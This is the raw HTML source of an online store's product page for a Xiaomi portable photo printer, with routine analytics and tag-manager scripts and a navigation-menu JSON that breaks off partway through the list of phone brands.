

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.trikart.com/qtr_en/xiaomi-mi-portable-photo-printer.html
body_size: 15335
content:
<!DOCTYPE html><html lang="en-QA" data-image-optimizing-origin="auto" data-media-backend="https://www.trikart.com/media/" data-version="1.1" data-apiversion="1.6428"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0"><meta name="theme-color" content="#0B71C2"><link rel="manifest" href="/manifest.json"><title>Buy Xiaomi Mi Portable Photo Printer - Mini Pocket Size in Kuwait</title><link href="https://fonts.googleapis.com/css2?family=Inter:wght@100;200;300;400;500;600;700" rel="stylesheet"><link rel="apple-touch-icon" sizes="57x57" href="/venia-static/icons/apple-icon-57.png"><link rel="apple-touch-icon" sizes="60x60" href="/venia-static/icons/apple-icon-60.png"><link rel="apple-touch-icon" sizes="72x72" href="/venia-static/icons/apple-icon-72.png"><link rel="apple-touch-icon" sizes="76x76" href="/venia-static/icons/apple-icon-76.png"><link rel="apple-touch-icon" sizes="114x114" href="/venia-static/icons/apple-icon-114.png"><link rel="apple-touch-icon" sizes="120x120" href="/venia-static/icons/apple-icon-120.png"><link rel="apple-touch-icon" sizes="144x144" href="/venia-static/icons/apple-icon-144.png"><link rel="apple-touch-icon" sizes="152x152" href="/venia-static/icons/apple-icon-152.png"><link rel="apple-touch-icon" sizes="180x180" href="/venia-static/icons/apple-icon-180.png"><link rel="icon" type="image/png" sizes="192x192" href="/venia-static/icons/android-icon-192.png"><link rel="icon" type="image/png" sizes="32x32" href="/venia-static/icons/favicon-32.png"><link rel="icon" type="image/png" sizes="96x96" href="/venia-static/icons/favicon-96.png"><link rel="icon" type="image/png" sizes="16x16" href="/venia-static/icons/favicon-16.png"><link rel="preconnect" href="https://trikart.com/"><style type="text/css">/* vietnamese */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 400;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk40e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0102-0103, U+0110-0111, U+0128-0129,
                    U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
            }
            /* latin-ext */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 400;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk50e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020,
                    U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 400;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk30e6fwniDtzM.woff)
                    format('woff');
                unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC,
                    U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122,
                    U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }
            /* vietnamese */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkQl0k40e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0102-0103, U+0110-0111, U+0128-0129,
                    U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
            }
            /* latin-ext */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkQl0k50e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020,
                    U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkQl0k30e6fwniDtzM.woff)
                    format('woff');
                unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC,
                    U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122,
                    U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }
            /* vietnamese */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 700;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkpl0k40e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0102-0103, U+0110-0111, U+0128-0129,
                    U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
            }
            /* latin-ext */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 700;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkpl0k50e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020,
                    U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 700;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkpl0k30e6fwniDtzM.woff)
                    format('woff');
                unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC,
                    U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122,
                    U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }
            /* latin-ext */
            @font-face {
                font-family: 'Source Serif Pro';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: local('Source Serif Pro Semibold'),
                    local('SourceSerifPro-Semibold'),
                    url(https://fonts.gstatic.com/s/sourceserifpro/v7/neIXzD-0qpwxpaWvjeD0X88SAOeasasatSKqxKcsdrOPbQ.woff2)
                        format('woff2');
                unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020,
                    U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
                font-family: 'Source Serif Pro';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: local('Source Serif Pro Semibold'),
                    local('SourceSerifPro-Semibold'),
                    url(https://fonts.gstatic.com/s/sourceserifpro/v7/neIXzD-0qpwxpaWvjeD0X88SAOeasasatSyqxKcsdrM.woff2)
                        format('woff2');
                unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC,
                    U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122,
                    U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }</style><script>(function(w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({
                    'gtm.start': new Date().getTime(),
                    event: 'gtm.js'
                });
                var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s),
                    dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-K8WFWXF');</script><meta name="Keywords" content="mi portable photo printer">
           <meta name="Description" content="Buy Xiaomi Mi Portable Photo Printer - Mini Pocket Size at Kuwait best online shopping store. Shop through a wide selection of Mi Accessories from Trikart online store.">
           <meta property="og:title" content="Buy Xiaomi Mi Portable Photo Printer - Mini Pocket Size in Kuwait">
           <meta property="og:description" content="Buy Xiaomi Mi Portable Photo Printer - Mini Pocket Size at Kuwait best online shopping store. Shop through a wide selection of Mi Accessories from Trikart online store.">
           <meta property="og:image" content="https://www.trikart.com/media/catalog/product//m/i/mi_portable_printer.jpg">
           <meta property="og:type" content="website" />
           <meta property="og:url" content="https://www.trikart.com/qtr_en/xiaomi-mi-portable-photo-printer.html" />
           <meta name="twitter:title" content="Buy Xiaomi Mi Portable Photo Printer - Mini Pocket Size in Kuwait"/>
           <meta name="twitter:description" content="Buy Xiaomi Mi Portable Photo Printer - Mini Pocket Size at Kuwait best online shopping store. Shop through a wide selection of Mi Accessories from Trikart online store." />
           <meta name="twitter:url" content="https://www.trikart.com/qtr_en/xiaomi-mi-portable-photo-printer.html" />
           <meta name="twitter:image"  content="https://www.trikart.com/media/catalog/product//m/i/mi_portable_printer.jpg"/>
           <meta name="twitter:card" content="summary" />
              <link rel="canonical" href="https://www.trikart.com/qtr_en/xiaomi-mi-portable-photo-printer.html" />
                <link rel="alternate" href="https://www.trikart.com/kwt_en/xiaomi-mi-portable-photo-printer.html" hreflang="x-default" />
                <link rel="alternate" href="https://www.trikart.com/kwt_en/xiaomi-mi-portable-photo-printer.html" hreflang="en-kw" />
                <link rel="alternate" href="https://www.trikart.com/kwt_ar/xiaomi-mi-portable-photo-printer.html" hreflang="ar-kw" />
                <link rel="alternate" href="https://www.trikart.com/qtr_en/xiaomi-mi-portable-photo-printer.html" hreflang="en-qa" />
                <link rel="alternate" href="https://www.trikart.com/qtr_ar/xiaomi-mi-portable-photo-printer.html" hreflang="ar-qa" />
           
           
           <meta name="google-site-verification" content="5wRlbPOhVrSIkYs_0NV8frygO688tKgB6mBahSqYyD0" />
           </head><body><!-- Google Tag Manager (noscript) -->
                            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MM9DBMH"
                            height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
                            <!-- End Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8WFWXF" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="root"></div><noscript><style>.fallback-nojs {
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                }
                .fallback-nojs a {
                    color: currentColor;
                }
                .fallback-closed {
                    height: 40vh;
                }</style><div class="fallback-nojs"><h1 class="fallback-heading">Oops! JavaScript is disabled</h1><div>To browse the Venia store,<br><a href="https://www.enable-javascript.com">enable JavaScript in your browser.</a></div></div></noscript><script>/**
             * Handle Localstore cleaning on version changes
             */
            function wac_clear_localstorage() {
                var toClear = [];
                for (var i = 0; i < localStorage.length; i++) {
                    if (
                        localStorage.key(i) != 'wac-api-version' &&
                        localStorage.key(i) != 'wac-build-version' &&
                        localStorage.key(i) !=
                            'M2_VENIA_BROWSER_PERSISTENCE__signin_token'
                    ) {
                        toClear.push(localStorage.key(i));
                    }
                }

                toClear.forEach(function(item, index) {
                    localStorage.removeItem(item);
                });
            }

            function wac_clear_storedata() {
                var toClear = [];
                for (var i = 0; i < localStorage.length; i++) {
                    if (
                        localStorage.key(i) ==
                        'M2_VENIA_BROWSER_PERSISTENCE__cartId'
                    ) {
                        toClear.push(localStorage.key(i));
                    }
                }

                toClear.forEach(function(item, index) {
                    localStorage.removeItem(item);
                });
            }

            var cacheVersion = localStorage.getItem('wac-api-version');
            var currentVersion = document
                .querySelector('html')
                .getAttribute('data-apiversion');
            if (cacheVersion) {
                if (typeof currentVersion !== 'undefined') {
                    if (cacheVersion != currentVersion) {
                        wac_clear_localstorage();
                        localStorage.setItem('wac-api-version', currentVersion);
                    }
                } else {
                    // Ajax request
                }
            } else {
                if (localStorage.length > 0) {
                    wac_clear_localstorage();
                }

                localStorage.setItem('wac-api-version', currentVersion);
            }

            var websiteMode = localStorage.getItem('wac-storecode');
            var websiteModeCurrent = 'kuwait';
            var currentUrl = document.location.href;
            if (currentUrl.substr(-1) != '/') currentUrl += '/';

            if (currentUrl.indexOf('/kwt_') >= 0) websiteModeCurrent = 'kuwait';
            else if (currentUrl.indexOf('/qtr_') >= 0)
                websiteModeCurrent = 'qatar';
            else window.location.href = window.location.origin + '/kwt_en';

            if (websiteMode != '' && websiteModeCurrent != '') {
                if (websiteModeCurrent != websiteMode) {
                    wac_clear_storedata();
                }
            }
            localStorage.setItem('wac-storecode', websiteModeCurrent);</script><script type="text/javascript" src="/dist/runtime.5881fc524ee18f0e3d6d.js"></script><script type="text/javascript" src="/dist/vendors.b8ac87b4a5ecced3c95f.js"></script><script type="text/javascript" src="/dist/client.617cd7702ea1a4d3fd06.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"83d280a6156c43798feb2f8d849654a6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script>var data_topmenu='{"content":[{"id":"98703","name":"Mobile & Tablets","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"https:\/\/www.trikart.com\/kwt_en\/smartphones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"block_title":"Deals in Smartphones","block_description":"","block_type":"grid_three","content":[{"id":1,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=20&quality=90"},"title":"iPhone 14 Pro Max","subtitle":"","offer_text":"Up to 20% OFF","button":"","tag":"","link":"apple-iphone-14-pro-max-256gb-deep-purple.html"},{"id":2,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=20&quality=90"},"title":"Top Selling Model","subtitle":"","offer_text":"Buy Now","button":"","tag":"","link":"samsung-galaxy-a54-5g-8gb-ram-256gb-memory-awesome-lime.html"},{"id":3,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=20&quality=90"},"title":"Best Price Deal","subtitle":"","offer_text":"Up to 15% OFF","button":"","tag":"","link":"realme-c55-8gb-ram-256gb-memory-sunshower.html"}],"link_label":"","link":"","block_id":0},"footer_content":"","children":{"content":[{"id":"98665","name":"Smart Phones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98651","name":"iPhone ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98652","name":"Samsung","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/samsung-2.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98653","name":"Huawei","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/huawei.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98654","name":"Honor","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/honor-2.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98655","name":"Pixel","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/google-pixel.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98656","name":"OnePlus","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/oneplus.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98657","name":"Xiaomi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/xiaomi-3.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98658","name":"Realme","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/realme-3.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98659","name":"Vivo","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/vivo.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98660","name":"Poco","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/pocophone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98661","name":"Oppo","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/oppo.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98662","name":"Redmi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/redmi.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98663","name":"Asus","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/asus.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98664","name":"Keypad\/Basic Phones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"feature-phone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98673","name":"5G Smartphones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98666","name":"Samsung 